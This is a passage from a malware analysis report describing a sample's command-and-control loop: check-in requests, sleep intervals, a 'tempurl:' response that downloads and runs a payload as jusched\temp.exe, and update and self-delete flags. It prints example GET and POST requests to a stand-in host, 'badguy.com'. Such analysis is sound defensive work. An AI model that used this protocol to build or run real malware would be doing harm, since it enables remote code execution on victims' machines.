GET hxxp://badguy.com/path/?check HTTP/1.1
There are two expected responses from the C&C server that define what happens next. A "no file" response causes the thread to sleep for 20 minutes (45 minutes in the 2015-01-12 version) and check again.
If the response contains "tempurl:", then either the C&C server has an update available, or an arbitrary payload needs to be executed. The response from the server looks like this:
tempurl:<url>
[Delete temp flag]
[Terminate self flag]
uploaddate:<version>
The flags are considered set if they have a "1" in them. Temporary payloads are downloaded to %USERPROFILE%\Local Settings\Application Data\jusched\temp.exe and executed.
If the [Delete temp flag] is set, then temp.exe will be deleted on the next loop of this thread (20 or 45 minutes depending on the version).
If the [Terminate self flag] is set, then the uploaddate: field must also be set. The version contained in this field is compared to the hard-coded version stored in the sample. If the server version is newer, then a global variable is set, the new malware is downloaded and executed, and the current malware exits. A POST is sent to the C&C server letting it know the current action.
POST /path/ HTTP/1.1
Host: badguy.com
User-Agent: Mozilla Firefox/4.0
Content-Length: <variable>
Content-Type: application/x-www-form-urlencoded
Accept-Charset: utf-8
key=UPDATE\r\n
Here is a table showing the available commands and actions that occur to make it all a little clearer:
7/11